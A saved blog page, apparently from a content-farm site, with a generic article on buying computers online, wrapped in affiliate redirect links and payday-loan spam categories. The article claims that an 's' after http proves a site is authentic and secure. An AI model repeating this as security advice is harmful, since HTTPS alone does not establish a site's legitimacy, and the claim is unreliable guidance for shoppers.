

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cengca.com/archives/449/save-your-time-and-energy-through-online-shopping
body_size: 11975
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://cengca.com/xmlrpc.php">

  <title>Save Your Time and Energy Through Online Shopping &#8211; Cengca</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Feed" href="http://cengca.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Comments Feed" href="http://cengca.com/comments/feed" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Save Your Time and Energy Through Online Shopping Comments Feed" href="http://cengca.com/archives/449/save-your-time-and-energy-through-online-shopping/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cengca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cengca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='http://cengca.com/wp-content/themes/hueman/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.20' type='text/css' media='all' />
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="http://cengca.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cengca.com/wp-json/wp/v2/posts/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cengca.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://cengca.com/archives/449/save-your-time-and-energy-through-online-shopping" />
<link rel='shortlink' href='http://cengca.com/?p=449' />
<link rel="alternate" type="application/json+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F449%2Fsave-your-time-and-energy-through-online-shopping" />
<link rel="alternate" type="text/xml+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F449%2Fsave-your-time-and-energy-through-online-shopping&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css" id="hu-dynamic-style">/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }</style>
<script src="http://scripts.cengca.com/custom.js"></script>
</head>

<body class="post-template-default single single-post postid-449 single-format-standard col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-categories" class="nav container-inner group"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                                                                <p class="site-description"></p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-categories-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-449 post type-post status-publish format-standard hentry category-shopping">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Save Your Time and Energy Through Online Shopping</h1>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3841922%2Fwomens-zeroxposur-mandala-knot-tankini-top.jsp" target="_blank">Women's ZeroXposur Mandala Knot 2-for-1 Tankini Top</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3841922%2Fwomens-zeroxposur-mandala-knot-tankini-top.jsp" target="_blank">This women's 2 in 1 ZeroXposur tankini top offers a flattering look for beach or pool.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-6644785%2Fkids-coconut-grove-character-swim-mask.jsp" target="_blank">Kid's Coconut Grove Character Swim Mask</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-6644785%2Fkids-coconut-grove-character-swim-mask.jsp" target="_blank">Perfect for the beach or pool, your little one will enjoy hours of fun in the water with this Coconut Grove character swim mask.</a>
</p>
</p>
<p>With the advent of the internet, human life has become much easier. People use the internet to pay their monthly bills, to book travel tickets and for shopping. You can save a lot of time and energy by shopping through online. In online you can purchase anything you want by just sitting at home. You need not waste time for travelling to the shop or for any shopping mall. You get a different and interesting shopping experience through online shopping. All the leading brands have their own website, where they provide all the relevant details about their products and services. Online shopping is the right choice for purchasing any electronic items.</p>
<p>Computers are the most common electronic goods sold through online. You can purchase different brands of laptops and desktops from an online store. To make an online purchase, you need to place the order in the respective website. Once you select the model of the computer you wanted to buy, you can pay for it by using your credit card. After you are done with the payment, the product will be delivered to your home within a few weeks. If the computer is readily available, it will be delivered immediately and you can get it within a week at the maximum. If you have ordered for a computer with many specifications, it may take more time to be delivered.</p>
<p>Before proceeding with online shopping, you must decide the model and the brand you want to buy. This in turn depends on your usage and the purpose of buying a computer. If you want to check mails and prepare documents, you can simply opt for a basic model with minimum features. If you are looking for a computer for official purpose or for gaming, you have to select a system with many features. There are numerous brands of computer and each brand will have different features. So, according to your needs and preferences, you can choose the brand and the model.</p>
<p>You need to be very cautious and careful while buying from an online store, as you are dealing with costly products. You must ensure that online transactions are done in a secure way. So, it is always better to choose well-known websites for online shopping. You can take suggestions from your friends and peers to know about the most reliable website for online shopping. Before choosing any new website, you must read reviews about the website to know about its authenticity. Only if you are well convinced about the website, you should go ahead with the online shopping. There are many famous websites which mainly deal with online shopping. When you purchase through these websites, you need not worry about the security aspects. A website can be considered to be authentic and secure if it has &#8216;s&#8217; after the protocol code (http://). By using this technique you can find out the authenticity of any website before you make an online payment on their website.</p>
<p>Make sure that you read the policies and norms of the website before buying computer from online stores. A few online stores will mention their guarantee and money back details on their website. You need to be aware of these details before you purchase a computer from them.</p>
<p></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-8196 post type-post status-publish format-standard hentry category-shopping">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/8196/shopping-for-a-mortgage-in-todays-market" title="Shopping for a Mortgage in Today&#8217;s Market">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/8196/shopping-for-a-mortgage-in-todays-market" rel="bookmark" title="Shopping for a Mortgage in Today&#8217;s Market">Shopping for a Mortgage in Today&#8217;s Market</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-6762 post type-post status-publish format-standard hentry category-shopping">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/6762/cat-biting-4-reasons-why-cats-will-bite-you" title="Cat Biting &#8211; 4 Reasons Why Cats Will Bite You">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/6762/cat-biting-4-reasons-why-cats-will-bite-you" rel="bookmark" title="Cat Biting &#8211; 4 Reasons Why Cats Will Bite You">Cat Biting &#8211; 4 Reasons Why Cats Will Bite You</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-9111 post type-post status-publish format-standard hentry category-shopping">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/9111/popular-vacation-rentals-of-new-york" title="Popular Vacation Rentals of New York">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/9111/popular-vacation-rentals-of-new-york" rel="bookmark" title="Popular Vacation Rentals of New York">Popular Vacation Rentals of New York</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Follow:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://cengca.com/archives/450/the-major-advantages-of-maintaining-your-computer-system-using-a-registry-cleaner" rel="next"><i class="fa fa-chevron-right"></i><strong>Next story</strong> <span>The Major Advantages of Maintaining Your Computer System Using a Registry Cleaner</span></a></li>
		<li class="previous"><a href="http://cengca.com/archives/448/fashion-or-comfort-which-is-more-important" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous story</strong> <span>Fashion Or Comfort &#8211; Which Is More Important?</span></a></li>
	</ul>

			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2">How To Recovery From A Virus Attack</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2">Lady Gaga Costumes For Halloween For the Truly Outrageous</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people">Online Learning Glossary &#8211; Real Meanings For Real People</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software">Watch TV on Computer with Satellite TV Software</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="http://cengca.com/archives/category/artificial-intelligence">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-ca-oakland-2">availableloan.net+installment-loans-ca+oakland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-mn-rushmore-2">availableloan.net+installment-loans-mn+rushmore nearby payday loans</a>
</li>
